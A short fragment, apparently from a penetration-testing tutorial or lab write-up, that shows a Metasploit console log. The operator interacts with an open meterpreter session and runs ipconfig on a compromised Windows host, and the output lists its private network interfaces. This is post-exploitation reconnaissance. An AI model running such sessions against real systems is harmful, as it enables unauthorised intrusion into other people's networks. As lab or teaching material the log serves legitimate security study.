 msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:07:7e:d8
MTU          : 1500
IPv4 Address : 10.100.0.5
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::34e5:33cb:f624:cbc7
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 20
============
Name         : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:0c:29:07:7e:e2
MTU          : 1500
IPv4 Address : 192.168.202.189
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::b81c:c045:3872:d95c
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >